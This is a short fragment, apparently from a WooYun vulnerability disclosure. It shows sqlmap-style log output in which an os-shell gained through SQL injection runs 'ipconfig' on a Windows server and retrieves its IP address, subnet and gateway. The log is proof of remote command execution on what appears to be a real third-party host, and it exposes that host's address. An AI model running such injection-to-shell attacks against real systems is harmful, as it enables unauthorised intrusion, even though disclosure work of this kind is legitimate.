 os-shell> ipconfig
do you want to retrieve the command standard output? [Y/n/a] y
[22:27:14] [INFO] the SQL query used returns 10 entries
[22:27:14] [INFO] retrieved: \\r
[22:27:14] [INFO] retrieved: Windows IP Configuration\\r
[22:27:15] [INFO] retrieved: \\r
[22:27:15] [INFO] retrieved: \\r
[22:27:15] [INFO] retrieved: Ethernet adapter \\\\?b1\\\\?be\\\\?b5\\\\?d8\\\\?c
1\\\\?ac\\\\?bd\\\\?d3:\\r
[22:27:15] [INFO] retrieved: \\r
[22:27:15] [INFO] retrieved:    Connection-specific DNS Suffix  . : \\r
[22:27:15] [INFO] retrieved:    IP Address. . . . . . . . . . . . : 103.21.142.2
22\\r
[22:27:15] [INFO] retrieved:    Subnet Mask . . . . . . . . . . . : 255.255.255.
0\\r
[22:27:16] [INFO] retrieved:    Default Gateway . . . . . . . . . : 103.21.142.1
\\r
command standard output:
---
Windows IP Configuration
Ethernet adapter \?b1\?be\?b5\?d8\?c1\?ac\?bd\?d3:
   Connection-specific DNS Suffix  . :
   IP Address. . . . . . . . . . . . : 103.21.142.222
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 103.21.142.1
---
www.wooyun.org